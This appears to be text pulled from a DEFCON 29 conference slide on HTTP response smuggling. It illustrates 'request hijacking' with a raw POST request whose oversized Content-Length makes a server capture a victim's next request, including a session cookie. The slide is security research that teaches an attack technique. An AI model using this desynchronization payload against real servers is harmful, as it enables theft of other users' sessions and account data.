 Request Hijacking
- Request content reflected in victim's response (no storage required)
- Desynchronization to obtain victim's response
POST /reflect HTTP/1.1
Host: www.vulnerable.com
Content-Length: 100000
ReflectedContent=GET /myAccount HTTP/1.1
Cookie: SecretSessionCookie=ABCDEF1234; ,,,
HTTP/1.1 200 OK
Content-Type: text/html
VICTIM
DEFCON 29
| Response Smuggling | Pwning HTTP/1.1 Connections |M